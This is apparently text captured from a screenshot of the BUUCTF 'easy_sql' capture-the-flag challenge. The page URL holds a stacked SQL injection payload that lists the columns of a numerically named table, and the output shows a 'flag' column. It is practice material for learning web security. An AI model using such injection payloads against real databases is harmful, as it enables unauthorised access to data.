 BUUCTF在线评测
easy_sql
不安全 8562b788-4ffc-4477-81d6-4173f10c4eef.node4.buuoj.cn:81/?inject=-1%27%3Bshow+columns+from+%601919810931114514%60%3B
学校 ipad 程序 游戏 壁纸 资源下载 工具 学习平台 作业 竞赛 web后端学习规划 比赛网站 刷题 好文章 git misc稀奇古怪
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}